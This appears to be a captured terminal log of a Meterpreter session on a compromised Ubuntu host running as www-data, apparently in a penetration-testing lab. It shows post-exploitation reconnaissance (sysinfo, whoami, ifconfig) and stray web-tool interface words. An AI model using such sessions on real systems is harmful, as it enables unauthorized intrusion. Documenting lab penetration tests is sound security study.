 meterpreter > sysinfo
Computer     : 192.168.56.12
OS           : Ubuntu 8.04 (Linux 2.6.24-16-generic)
Architecture : i686
BuildTuple   : i486-linux-musl
Meterpreter  : x86/linux
meterpreter > shell
Process 6265 created.
Channel 1 created.
whoami
www-data
ifconfig
eth0      Link encap:Ethernet  HWaddr 08:00:27:06:68:c5
          inet addr:192.168.56.12  Bcast:192.168.56.255  Mask:255.255.255.0
          inet6 addr: fe80::a00:27ff:fe06:68c5/64 Scope:Link
          UP BROADCAST RUNNING MULTICAST  MTU:1500  Metric:1
          RX packets:1109 errors:0 dropped:0 overruns:0 frame:0
          TX packets:1054 errors:0 dropped:0 overruns:0 carrier:0
          collisions:0 txqueuelen:1000
          RX bytes:980232 (957.2 KB)  TX bytes:823400 (804.1 KB)
          Base address:0xd010 Memory:f0000000-f0020000
lo        Link encap:Local Loopback
          inet addr:127.0.0.1  Mask:255.0.0.0
          inet6 addr: ::1/128 Scope:Host
          UP LOOPBACK RUNNING  MTU:16436  Metric:1
          RX packets:1776 errors:0 dropped:0 overruns:0 frame:0
          TX packets:1776 errors:0 dropped:0 overruns:0 carrier:0
          collisions:0 txqueuelen:0
          RX bytes:781711 (763.3 KB)  TX bytes:781711 (763.3 KB)
exit
meterpreter >
Target
Go
Raw Params